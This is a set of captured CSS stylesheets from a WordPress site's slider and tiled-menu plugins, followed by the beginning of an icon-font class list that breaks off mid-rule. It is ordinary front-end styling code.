}

@font-face {
    font-family: 'crumslider';
    src: url([data-uri]) format('truetype'),
    url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}



.slider-icon {
    font-family: 'crumslider';

    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slider-news:before {
    content: "\e600";
}
.slider-photo:before {
    content: "\e601";
}
.slider-camera:before {
    content: "\e602";
}
.slider-wallet:before {
    content: "\e603";
}
.slider-stack-play:before {
    content: "\e351";
}
.slider-stack-music:before {
    content: "\e350";
}
.slider-stack-list:before {
    content: "\e349";
}
.slider-stack-picture:before {
    content: "\e344";
}
.slider-stack-star:before {
    content: "\e343";
}
.slider-stack-user:before {
    content: "\e34e";
}

/* Example wrapper */
.crumina-slider-wrap {
    position: relative;
    padding: 24px 0 ;
}

/* Frame */

.crumina-slider-wrap.loading {
    background: url("../assets/images/preloader.gif") 50% no-repeat;
}
.crumina-slider-wrap.loading .crum-slider {
    opacity: 0;
    height: 400px;
}
.crumina_slider {
    overflow: hidden;
}

.crumina-slider-wrap ul {
    list-style: none;
    margin: 0;
    padding: 0;
    height: 100%;
}

.crum-slider ul li {
    float: left;
    width: 1180px;
    margin-right: 3px;
    /*max-width: 100%;*/
    height: 100%;
    opacity: .4;


}

.crum-slider ul li.active {
    opacity: 1;

    -webkit-transition: opacity .2s ease;
    -moz-transition: opacity .2s ease;
    transition: opacity .2s ease;
}

/* Scrollbar */
.crumina-slider-wrap .scrollbar, .crumina-slider-wrap .pages {
    clear: both;
    margin: 24px auto 0 auto;
    height: 7px;
    width: 1180px;
    max-width: 100%;
    background: #c2d1d9;
    line-height: 0;
	overflow: hidden;
}

.crumina-slider-wrap .pages {
    background: #fff;
    padding: 0;
    list-style: none;
}

.crumina-slider-wrap .pages li {
    display: block;
    float: left;
}

.crumina-slider-wrap .click-section {
    margin: 0 3px;
    background: #c2d1d9;
    height: 8px;
    cursor: pointer;
    position: relative;

    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;

}
.crumina-slider-wrap  .entry-thumb:hover>img {
    transform:scale(1.1);
    -ms-transform:scale(1.1);
    -moz-transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -o-transform:scale(1.1);
}
.crumina-slider-wrap .click-section:hover {
    height: 16px;
    top: -4px;
    bottom: -4px;
}

.crumina-slider-wrap .pages li:first-child .click-section {
    margin-left: 0;
}

.crumina-slider-wrap  .pages li:last-child  .click-section {
    margin-right: 0;
}

.crumina-slider-wrap .active .click-section {
    background: #ff6565;
    cursor: auto;
    height: 8px !important;
    top: 0 !important;
    bottom: 0 !important;
}

.crumina-slider-wrap .scrollbar .handle {
    width: 100px;
    height: 100%;
    background: #ff6565;
    cursor: pointer;
}

.crumina-slider-wrap .pages .active {
    cursor: auto;
}

.crumina-slider-wrap .scrollbar .handle .mousearea {
    position: absolute;
    top: -9px;
    left: 0;
    width: 100%;
    height: 20px;
}

/* Post styling*/

.crum-slider .item {
    float: left;
    position: relative;
    line-height: .5;
    overflow: hidden;
}
.crum-slider .big-element {
    width: 50%;
}
.crum-slider .small-element {
    padding-left: 3px;
    margin-bottom: 3px;
    width: 25%;
    overflow: hidden;
}

.crum-slider.tmp-1b-2s .small-element {
	padding-left: 0;
}

.cr-sl-clear {clear:left; padding-right:3px;}
.cr-sl-clear .item-content-metro {right: 3px}
.sl-thumb-wrap {overflow:hidden}

.crum-slider .large-element {
    width:50%
}

.hoverbox-link {
	cursor: pointer;
}

.crumina-slider-wrap .cat-name {
    display: block;
    padding: 9px 21px;
	margin-right: 3px;
    background: #ff6565;
    background: rgba(255, 101, 101, .6);
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    line-height: 1.3;
    width: auto;
    height: auto;
    opacity: 1;

    -webkit-transition: background .3s ease;
    -moz-transition: background .3s ease;
    transition: background .3s ease;
}

.crum-slider.tmp-1b-4s .small-element  .cat-name{
    margin-left: 3px;
}

.cat-name a, .cat-name a:hover {
    color: #fff;
}

.crumina-slider-wrap .cat-name:hover {
    background: #ff6565;
    background: rgba(255, 101, 101, 1);
}

.link-item{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
}

.crumina-slider-wrap .item-content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
    padding: 30% 10% 0 10%;
    opacity: 0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=35);

	-webkit-transition: opacity .3s ease;
    -moz-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.crumina-slider-wrap .active .item-content:hover{
    opacity: 1;
}

.crumina-slider-wrap .item-content .slider-icon-wrap {
    color: #ff6565;
    -moz-box-shadow: 1px 0 0 rgba(255,255,255,0.3);
    -webkit-box-shadow: 1px 0 0 rgba(255,255,255,0.3);
    box-shadow: 1px 0 0 rgba(255,255,255,0.3);
    padding: 0 20px 0 0;
    margin: 0 25px 0 0;
    height: 38px;
    float: left;
}
.crumina-slider-wrap .item-content .slider-icon-wrap i:before {
    font-size: 32px;
}
.crumina-slider-wrap .item-content .entry-title {
    font-size: 26px;
    line-height: 1.1;
    font-weight: 600;
    overflow: hidden;
    position: relative;
    top: -8px;
    height: 55px;
    display: table-cell;
    vertical-align: middle;

}

.crumina-slider-wrap .entry-title a {
    color: inherit;

    -webkit-transition: color .2s ease;
    -moz-transition: color .2s ease;
    transition: color .2s ease;

}
.crumina-slider-wrap .entry-title a:hover {
    color: #ff6565;
}
.crumina-slider-wrap .item-content .text {
    position: relative;
    clear: both;
    padding-top: 20px;
    font-weight: 300;
    opacity: .65;
    line-height: 1.5;
}


/*One touch slider additional styles*/

.crum-slider.tmp-1b-2s ul li {
    margin-right: 0;
}
.crum-slider.tmp-1b-2s li .last-item, .crum-slider.tmp-1b-2s li > div:last-child {
    padding-right: 3px;
}

.crum-slider .small-element.item .item-content-metro, .crum-slider.tmp-1b-2s li .last-item  .item-content-metro{
	right: 3px;
}

.crum-slider .small-element.item .sl-thumb-wrap {
    margin-right: 3px;
	position: relative;
}
.crum-slider .small-element.item:last-child .sl-thumb-wrap {
	margin-right: 0;
}

.crum-slider .item .item-content-metro {
    width: 100%;
    height: 100%;
    position: absolute;
    color: #fff;
    padding: 40px 15px 20px;
    bottom: -100%;
    line-height: 1.5;
    background: rgb(87, 186, 232);
    background: rgba(87, 186, 232, 0.87);

    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.crum-slider .item.even .item-content-metro {
    background: rgb(108, 190, 66);
    background: rgba(108, 190, 66, 0.87);
}


.crum-slider .active .item:hover .item-content-metro, .crum-slider .active .item.hover .item-content-metro {
    bottom: 0;
}
.crum-slider .item .text {
    clear: both;
    padding-top: 15px;
}
.crum-slider .item-content-metro .entry-title{
    font-weight: 400;
    line-height: 1.3;
    margin: 3px 0;
    font-size: 17px;
    height: 50px;
    display: table-cell;
    vertical-align: middle;
}
.crum-slider .item-content-metro .entry-title a {
    color: #fff;
}
.crum-slider .active .item.hover a.mobile-link{
	position: absolute;
	top: 0;left: 0;width: 100%;
	height: 100%;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 100;
}

.crum-slider .item-content-metro .slider-icon-wrap {
    margin-right: 15px;
    border: 2px solid #fff;
    border-radius: 100%;
    height: 35px;
    width: 35px;
    margin-top: 10px;
    display: block;
    float: left;
    text-align: center;
    line-height: 35px;
}
.crum-slider .item-content-metro .slider-icon-wrap i {
    color: #fff;
}
.crum-slider .item-content-metro .slider-icon-wrap i:before {
    font-size: 19px;
    top: 2px;
}

/* -----------------------------------------
   Thumbs hover
----------------------------------------- */
.crumina-slider-wrap .entry-thumb {
    position: relative;
    display: block;
    overflow: hidden;
    line-height: .5; }
.crumina-slider-wrap .entry-thumb > img {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transition: -webkit-transform .4s ease-in-out;
    -moz-transition: -moz-transform .4s ease-in-out;
    -o-transition: -o-transform .4s ease-in-out;
    transition: transform .4s ease-in-out; }
.crumina-slider-wrap .entry-thumb:hover > img {
    transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1); }
.crumina-slider-wrap .entry-thumb > a {
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    text-align: center;
    opacity: 0; }

.crumina-slider-wrap .entry-thumb > a:before {
    font-family: 'crumslider';
    font-style: normal;
    font-weight: normal;
    display: none;
    width: 100%;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    color: #ff6565;
    font-size: 2.3em;
    position: absolute;
    top: 50%;
    margin-top: -16px; }

.crumina-slider-wrap .entry-thumb > a.link:before {
    content: "\e349";
}

.crumina-slider-wrap .entry-thumb > a:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.5); }
.crumina-slider-wrap .entry-thumb a:hover:before {
    display: block; }

/* Responsive styles*/

@media only screen
and (max-width : 1180px) {

.crumina-slider-wrap .item-content {
    padding: 25% 10% 0 10%;
}
}

@media only screen
and (max-width : 1024px) {

    .crumina-slider-wrap .item-content {
        padding: 20% 10% 0 10%;
    }
    .crumina-slider-wrap .item-content .entry-title {
        font-size: 20px;
        height: 50px;
    }
}

@media only screen
and (max-width : 768px) {

    .crumina-slider-wrap .item-content {
        padding: 18% 10% 0 10%;
    }

    .crumina-slider-wrap .cat-name {
        display: none;
    }
}

@media only screen and (max-width: 599px){
    .crum-slider .item .text {
        display: none;
    }
    .crum-slider .item .item-content-metro {
        padding: 10%;
    }

    .crum-slider .small-element { width: 50%; }
    .crum-slider .large-element, .crum-slider .big-element { width: 100%; margin-bottom: 3px }
    .crum-slider .big-element {margin-bottom: 2px}

}

@media only screen and (min-width: 600px) and (max-width: 699px){

    .crum-slider .item-content-metro .slider-icon-wrap, .crum-slider .item .text {
        display: none;
    }

    .crum-slider .item .item-content-metro {
        padding: 20px 5px;
    }

    .crum-slider .item-content-metro .entry-title {
        text-align: center;
        display: block;
        height: auto;
    }

}

@media only screen and (min-width: 700px) and (max-width: 800px) {

    .crum-slider .item-content-metro .slider-icon-wrap {
        display: none;
    }

    .crum-slider .item .item-content-metro {
        padding: 20px 5px;
    }

    .crum-slider .item-content-metro .entry-title {
        text-align: center;
        display: block;
        height: auto;
    }

    .crum-slider .item .text {
        clear: both;
        padding-top: 10px;
        font-size: 12px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/options.css?ver=1.0.0
body_size: 12
content:

				#wrpap-slider-1.crumina-slider-wrap .small-element.item .cat-name {
				position: absolute;
				left: 3px;
				top: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/plugins/menu-customizer/css/public.css?ver=1.0.0
body_size: 8760
content:
/* This stylesheet is used to style the public view of the plugin. */

/* -----------------------------------------
   Top menu
----------------------------------------- */
.tiled-menu {
    list-style: none;
    list-style-image: none;
    padding: 20px 0 10px 0;
    position: relative;
    float: right;
    min-height: 172px; }
.tiled-menu > .menu-item {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    margin-left: 40px;
    position: relative; }
.tiled-menu > .menu-item > a {
    color: inherit; }
.tiled-menu.no-customizer {
    padding-top: 80px; }

.tiled-menu>li>ul {
	padding-top: 25px;
}

.fixed .tiled-menu {
    min-height: 0; }

.main-menu-item {
    margin-left: 3px;
    float: left;
    position: relative;
    width: 115px; }

.widget .main-menu-item {
    margin-bottom: 10px; }

.main-menu-item a {
    color: inherit;
	display: block;
}
.main-menu-item.has-submenu .item-title:after {
    content: "";
    margin-left: 10px;
    display: inline-block;
    position: relative;
    top: -1px;
    width: 7px;
    height: 4px;
    background: url("../assets/drop-pipt.gif") 0 bottom no-repeat;
}

.menu-tile {
    display: block;
    position: relative;
    z-index: 1;
    height: 115px;
    width: 100%;
    text-decoration: none;
    background-color: #FFAA31;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    -moz-transform: scale(1);
    /* Firefox */
    -webkit-transform: scale(1);
    /* Safari and Chrome */
    -o-transform: scale(1);
    /* Opera */
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .2s ease-out;
    -moz-transition: -moz-transform .2s ease-out;
    -o-transition: -o-transform .2s ease-out;
    -ms-transition: -ms-transform .2s ease-out;
    transition: transform .2s ease-out; }
.menu-tile:hover {
    z-index: 10;
    -moz-transform: scale(1.05);
    /* Firefox */
    -webkit-transform: scale(1.05);
    /* Safari and Chrome */
    -o-transform: scale(1.05);
    /* Opera */
    -ms-transform: scale(1.05);
    transform: scale(1.05); }


.main-menu-item.hovered .menu-tile {
	z-index: 10;
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
}

.metro-menu-item .item-title {
    font-size: 1em;
    text-decoration: none;
    display: block;
    text-align: center;
    padding: 5px 0 0 0;
}

.tile-icon {
    position: absolute;
    font-size: 45px;
    text-align: center;
    top: 50%;
    margin-top: -38px;
    width: 100%;
    color: #fff; }

/*---Second level----*/
.sub-menu {
    opacity: 0;
    visibility: hidden;
    display: none;
    list-style: none;
    position: absolute;
    z-index: 999;
    top: 100%;
    margin: 0;
    min-width: 200px;
    border-radius: 2px;

    -webkit-transition: opacity .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out;
    transition: opacity .2s ease-in-out;
}

.main-menu-item:last-child > .sub-menu {left:auto; right:0;}

.main-menu-item.hovered > .sub-menu{
    opacity: 1;
    visibility: visible;
    display: block;
	}

.sub-menu-item:hover > .sub-menu{
    opacity: 1;
    visibility: visible;
    display: block;
}

.sub-menu li {
    display: block;
    background: #323c3f;
    background: rgba(50, 60, 63, 0.9);
    position: relative;
    border-bottom: 1px solid #42555A; }
.sub-menu li:first-child {
    border-top: 3px solid #d2dee4;
	}
.sub-menu li.style-classic ul>li:first-child {
	top: -3px;
}
.sub-menu li:last-child {
    border-bottom: none; }
.sub-menu li.has-submenu > a:after {
    content: "";
    right: 10px;
    display: inline-block;
    position: absolute;
    top: 40%;
    width: 4px;
    height: 7px;
    background: url("../assets/drop-pipt.gif") 0 top  no-repeat; }

.sub-menu:hover {
    overflow: visible; }

.sub-menu a {
    color: #fff;
    font-size: 0.85714em;
    text-transform: uppercase;
    line-height: 42px;
    height: 42px;
	padding: 0 10px 0 28px;
    display: block;
    white-space: nowrap;
	position: relative;
	z-index: 10;
}

.sub-menu a:hover {
    background: #475458;
    border-left: 2px solid #d2dee4;
    text-indent: -2px; }

.sub-menu > li > ul {
    visibility: hidden;
    display: none;
    left: 100%;
    padding-left: 2px; }

.sub-menu > li:hover > ul {
    display: block;
    visibility: visible; }

.tiled-menu .has-submenu .sub-menu.sub-sub-menu {
	position: absolute;
	top: 0;
	left: 100%;
}

.tiled-menu .sub-menu li.style-metro.hovered > a {
	border-left: 0;
	background: none;
	font-size: 16px;
	text-indent: 15px;
}

.tiled-menu .sub-menu .style-classic a {transition: none;}

/*-------- Retina support ------------*/

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {
    .sub-menu li, .main-menu-item.has-submenu .item-title:after {
        background-image: url("../assets/drop-pipt@2x.gif");
		background-repeat: no-repeat;
        background-size: 7px 20px;
    }
}

/*------------------ Metro style ------------------------*/


.tiled-menu  .sub-menu li.style-metro {
    display: block;
    background: #1ba1e2;
    position: relative;
    border-bottom: 0;
}

.tiled-menu .sub-menu li.style-metro:first-child {
    border-top: 0;
}

.tiled-menu .sub-menu {
	list-style: none;
    position: absolute;
    z-index: 999;
    left: -2px;
    margin: 0;
    min-width: 200px;
    border-radius: 2px;
}

.tiled-menu .sub-menu a {
    font-size: 14px;
    color: #fff;
    line-height: 40px;
	font-family: "Source Sans pro","Segoe UI Light", "Segoe UI", "HelveticaNeue-Light", "Helvetica Neue Light", 'Helvetica Neue', Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-transform: none;
    white-space: nowrap;

    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.tiled-menu li .sub-menu li.style-metro:after {
	position: absolute;
	left: 12px;
	top: 11px;
	border: #fff 2px solid;
	border-radius: 100em;
	width: 23px;
	height: 23px;
	opacity: 0;
	content: "";
	display: block;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition: opacity .4s ease-in-out;
	transition: opacity .4s ease-in-out;
}

.tiled-menu li .sub-sub-menu li.style-metro:after {
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	left: 15px;
	top: 12px;
	font-size: 10px;
	color: #fff;
	padding: 3px;
	opacity: 0;
	content: "\e3fb";
}

.tiled-menu li .sub-menu .style-metro:before {
    font-family: 'moon';
    font-style: normal;
    font-weight: normal;
    speak: none;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    position: absolute;
	left: 15px;
	top: 12px;
	font-size: 10px;
	color: #fff;
	padding: 3px;
    opacity: 0;
    content: "\e3fb";

    -webkit-transition: opacity .4s ease-in-out;
    -moz-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
}

.tiled-menu .sub-menu li.style-metro a:hover{
    border-left: 0;
    background: none;
    font-size: 16px;
    text-indent: 15px;
}

.tiled-menu li .sub-menu li.style-metro:hover:before, .tiled-menu li .sub-menu li.style-metro:hover:after {
    opacity: 1;
}

.style-metro .sub-menu li{
    padding: 3px 0;
}

.sub-menu li ul li:first-child:before {
    display: none; }

.style-metro .sub-menu li{
    position: relative;
}



@media only screen and (max-width: 767px) {

	.tiled-menu .metro-menu-item .sub-menu {
		position: relative;
	}

	.style-metro .sub-sub-menu {
		position: relative ;
		top: 0 ;
		left: 0;
		min-width: 100%;
		padding-left: 20px;
		z-index: 999;
			}

	.menu-tile:hover {
		z-index: 10;
		-moz-transform: none;
		-webkit-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
	}
}


@media only screen and (max-width: 767px) {

	.sub-menu > li > ul {
		left: 0;
	}

	.tiled-menu .item-title {
		position: absolute;
		z-index: 100;
		bottom: 40px;
		color: #fff;
		left: 25px;
	}

	.sub-menu {
		position: relative;
		min-width: 200px;
		padding-top: 0;

		}

	.tiled-menu .has-submenu .sub-menu.sub-sub-menu {
		position: relative;
		top: 100% ;
		left: 0 ;
		z-index: 999;
	}


}



--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=6.8.1
body_size: 57731
content:
@font-face {
	font-family: 'moon';
	src:url('moon.eot');
	src:url('moon.eot?#iefix') format('embedded-opentype'),
		url('moon.woff') format('woff'),
		url('moon.ttf') format('truetype'),
		url('moon.svg#moon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="moon-"], [class*=" moon-"] {
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'moon';
		src: url('moon.svg#moon') format('svg');

    }
}

.moon-home:before {
	content: "\e000";
}
.moon-home2:before {
	content: "\e001";
}
.moon-home3:before {
	content: "\e002";
}
.moon-home4:before {
	content: "\e003";
}
.moon-home5:before {
	content: "\e004";
}
.moon-home6:before {
	content: "\e005";
}
.moon-home7:before {
	content: "\e006";
}
.moon-home8:before {
	content: "\e007";
}
.moon-home9:before {
	content: "\e008";
}
.moon-home10:before {
	content: "\e009";
}
.moon-home11:before {
	content: "\e00a";
}
.moon-office:before {
	content: "\e00b";
}
.moon-newspaper:before {
	content: "\e00c";
}
.moon-pencil:before {
	content: "\e00d";
}
.moon-pencil2:before {
	content: "\e00e";
}
.moon-pencil-2:before {
	content: "\e00e";
}
.moon-pencil3:before {
	content: "\e00f";
}
.moon-pencil4:before {
	content: "\e010";
}
.moon-pencil5:before {
	content: "\e011";
}
.moon-pencil6:before {
	content: "\e012";
}
.moon-quill:before {
	content: "\e013";
}
.moon-quill2:before {
	content: "\e014";
}
.moon-quill3:before {
	content: "\e015";
}
.moon-pen:before {
	content: "\e016";
}
.moon-pen2:before {
	content: "\e017";
}
.moon-pen3:before {
	content: "\e018";
}
.moon-pen4:before {
	content: "\e019";
}
.moon-pen5:before {
	content: "\e01a";
}
.moon-marker:before {
	content: "\e01b";
}
.moon-home12:before {
	content: "\e01c";
}
.moon-marker2:before {
	content: "\e01d";
}
.moon-blog:before {
	content: "\e01e";
}
.moon-blog2:before {
	content: "\e01f";
}
.moon-brush:before {
	content: "\e020";
}
.moon-palette:before {
	content: "\e021";
}
.moon-palette2:before {
	content: "\e022";
}
.moon-eyedropper:before {
	content: "\e023";
}
.moon-eyedropper2:before {
	content: "\e024";
}
.moon-droplet:before {
	content: "\e025";
}
.moon-droplet2:before {
	content: "\e026";
}
.moon-droplet3:before {
	content: "\e027";
}
.moon-droplet4:before {
	content: "\e028";
}
.moon-paint-format:before {
	content: "\e029";
}
.moon-paint-format2:before {
	content: "\e02a";
}
.moon-image:before {
	content: "\e02b";
}
.moon-image2:before {
	content: "\e02c";
}
.moon-image3:before {
	content: "\e02d";
}
.moon-images:before {
	content: "\e02e";
}
.moon-image4:before {
	content: "\e02f";
}
.moon-image5:before {
	content: "\e030";
}
.moon-image6:before {
	content: "\e031";
}
.moon-images2:before {
	content: "\e032";
}
.moon-image7:before {
	content: "\e033";
}
.moon-camera:before {
	content: "\e034";
}
.moon-camera2:before {
	content: "\e035";
}
.moon-camera3:before {
	content: "\e036";
}
.moon-camera4:before {
	content: "\e037";
}
.moon-music:before {
	content: "\e038";
}
.moon-music2:before {
	content: "\e039";
}
.moon-music3:before {
	content: "\e03a";
}
.moon-music4:before {
	content: "\e03b";
}
.moon-music5:before {
	content: "\e03c";
}
.moon-music6:before {
	content: "\e03d";
}
.moon-piano:before {
	content: "\e03e";
}
.moon-guitar:before {
	content: "\e03f";
}
.moon-headphones:before {
	content: "\e040";
}
.moon-headphones2:before {
	content: "\e041";
}
.moon-play:before {
	content: "\e042";
}
.moon-play2:before {
	content: "\e043";
}
.moon-movie:before {
	content: "\e044";
}
.moon-movie2:before {
	content: "\e045";
}
.moon-movie3:before {
	content: "\e046";
}
.moon-film:before {
	content: "\e047";
}
.moon-film2:before {
	content: "\e048";
}
.moon-film3:before {
	content: "\e049";
}
.moon-film4:before {
	content: "\e04a";
}
.moon-camera5:before {
	content: "\e04b";
}
.moon-camera6:before {
	content: "\e04c";
}
.moon-camera7:before {
	content: "\e04d";
}
.moon-camera8:before {
	content: "\e04e";
}
.moon-camera9:before {
	content: "\e04f";
}
.moon-dice:before {
	content: "\e050";
}
.moon-gamepad:before {
	content: "\e051";
}
.moon-gamepad2:before {
	content: "\e052";
}
.moon-gamepad3:before {
	content: "\e053";
}
.moon-pacman:before {
	content: "\e054";
}
.moon-spades:before {
	content: "\e055";
}
.moon-clubs:before {
	content: "\e056";
}
.moon-diamonds:before {
	content: "\e057";
}
.moon-king:before {
	content: "\e058";
}
.moon-queen:before {
	content: "\e059";
}
.moon-rock:before {
	content: "\e05a";
}
.moon-bishop:before {
	content: "\e05b";
}
.moon-knight:before {
	content: "\e05c";
}
.moon-pawn:before {
	content: "\e05d";
}
.moon-chess:before {
	content: "\e05e";
}
.moon-bullhorn:before {
	content: "\e05f";
}
.moon-megaphone:before {
	content: "\e060";
}
.moon-new:before {
	content: "\e061";
}
.moon-connection:before {
	content: "\e062";
}
.moon-connection2:before {
	content: "\e063";
}
.moon-podcast:before {
	content: "\e064";
}
.moon-radio:before {
	content: "\e065";
}
.moon-feed:before {
	content: "\e066";
}
.moon-connection3:before {
	content: "\e067";
}
.moon-radio2:before {
	content: "\e068";
}
.moon-podcast2:before {
	content: "\e069";
}
.moon-podcast3:before {
	content: "\e06a";
}
.moon-mic:before {
	content: "\e06b";
}
.moon-mic2:before {
	content: "\e06c";
}
.moon-mic3:before {
	content: "\e06d";
}
.moon-mic4:before {
	content: "\e06e";
}
.moon-mic5:before {
	content: "\e06f";
}
.moon-book:before {
	content: "\e070";
}
.moon-book2:before {
	content: "\e071";
}
.moon-books:before {
	content: "\e072";
}
.moon-reading:before {
	content: "\e073";
}
.moon-library:before {
	content: "\e074";
}
.moon-library2:before {
	content: "\e075";
}
.moon-graduation:before {
	content: "\e076";
}
.moon-file:before {
	content: "\e077";
}
.moon-profile:before {
	content: "\e078";
}
.moon-file2:before {
	content: "\e079";
}
.moon-file3:before {
	content: "\e07a";
}
.moon-file4:before {
	content: "\e07b";
}
.moon-file5:before {
	content: "\e07c";
}
.moon-file6:before {
	content: "\e07d";
}
.moon-files:before {
	content: "\e07e";
}
.moon-file-plus:before {
	content: "\e07f";
}
.moon-file-minus:before {
	content: "\e080";
}
.moon-file-download:before {
	content: "\e081";
}
.moon-file-upload:before {
	content: "\e082";
}
.moon-file-check:before {
	content: "\e083";
}
.moon-file-remove:before {
	content: "\e084";
}
.moon-file7:before {
	content: "\e085";
}
.moon-file8:before {
	content: "\e086";
}
.moon-file-plus2:before {
	content: "\e087";
}
.moon-file-minus2:before {
	content: "\e088";
}
.moon-file-download2:before {
	content: "\e089";
}
.moon-file-upload2:before {
	content: "\e08a";
}
.moon-file-check2:before {
	content: "\e08b";
}
.moon-file-remove2:before {
	content: "\e08c";
}
.moon-file9:before {
	content: "\e08d";
}
.moon-copy:before {
	content: "\e08e";
}
.moon-copy2:before {
	content: "\e08f";
}
.moon-copy3:before {
	content: "\e090";
}
.moon-copy4:before {
	content: "\e091";
}
.moon-paste:before {
	content: "\e092";
}
.moon-paste2:before {
	content: "\e093";
}
.moon-paste3:before {
	content: "\e094";
}
.moon-stack:before {
	content: "\e095";
}
.moon-stack2:before {
	content: "\e096";
}
.moon-stack3:before {
	content: "\e097";
}
.moon-folder:before {
	content: "\e098";
}
.moon-folder-download:before {
	content: "\e099";
}
.moon-folder-upload:before {
	content: "\e09a";
}
.moon-folder-plus:before {
	content: "\e09b";
}
.moon-folder-plus2:before {
	content: "\e09c";
}
.moon-folder-minus:before {
	content: "\e09d";
}
.moon-folder-minus2:before {
	content: "\e09e";
}
.moon-folder8:before {
	content: "\e09f";
}
.moon-folder-remove:before {
	content: "\e0a0";
}
.moon-folder2:before {
	content: "\e0a1";
}
.moon-folder-open:before {
	content: "\e0a2";
}
.moon-folder3:before {
	content: "\e0a3";
}
.moon-folder4:before {
	content: "\e0a4";
}
.moon-folder-plus3:before {
	content: "\e0a5";
}
.moon-folder-minus3:before {
	content: "\e0a6";
}
.moon-folder-plus4:before {
	content: "\e0a7";
}
.moon-folder-remove2:before {
	content: "\e0a8";
}
.moon-folder-download2:before {
	content: "\e0a9";
}
.moon-folder-upload2:before {
	content: "\e0aa";
}
.moon-folder-download3:before {
	content: "\e0ab";
}
.moon-folder-upload3:before {
	content: "\e0ac";
}
.moon-folder5:before {
	content: "\e0ad";
}
.moon-folder-open2:before {
	content: "\e0ae";
}
.moon-folder6:before {
	content: "\e0af";
}
.moon-folder-open3:before {
	content: "\e0b0";
}
.moon-certificate:before {
	content: "\e0b1";
}
.moon-cc:before {
	content: "\e0b2";
}
.moon-tag:before {
	content: "\e0b3";
}
.moon-tag2:before {
	content: "\e0b4";
}
.moon-tag3:before {
	content: "\e0b5";
}
.moon-tag4:before {
	content: "\e0b6";
}
.moon-tag5:before {
	content: "\e0b7";
}
.moon-tag6:before {
	content: "\e0b8";
}
.moon-tag7:before {
	content: "\e0b9";
}
.moon-tags:before {
	content: "\e0ba";
}
.moon-tags2:before {
	content: "\e0bb";
}
.moon-tag8:before {
	content: "\e0bc";
}
.moon-barcode:before {
	content: "\e0bd";
}
.moon-barcode2:before {
	content: "\e0be";
}
.moon-qrcode:before {
	content: "\e0bf";
}
.moon-ticket:before {
	content: "\e0c0";
}
.moon-cart:before {
	content: "\e0c1";
}
.moon-cart2:before {
	content: "\e0c2";
}
.moon-cart3:before {
	content: "\e0c3";
}
.moon-cart4:before {
	content: "\e0c4";
}
.moon-cart5:before {
	content: "\e0c5";
}
.moon-cart6:before {
	content: "\e0c6";
}
.moon-cart7:before {
	content: "\e0c7";
}
.moon-cart-plus:before {
	content: "\e0c8";
}
.moon-cart-minus:before {
	content: "\e0c9";
}
.moon-cart-add:before {
	content: "\e0ca";
}
.moon-cart-remove:before {
	content: "\e0cb";
}
.moon-cart-checkout:before {
	content: "\e0cc";
}
.moon-cart-remove2:before {
	content: "\e0cd";
}
.moon-basket:before {
	content: "\e0ce";
}
.moon-basket2:before {
	content: "\e0cf";
}
.moon-bag:before {
	content: "\e0d0";
}
.moon-bag2:before {
	content: "\e0d1";
}
.moon-bag3:before {
	content: "\e0d2";
}
.moon-coin:before {
	content: "\e0d3";
}
.moon-coins:before {
	content: "\e0d4";
}
.moon-credit:before {
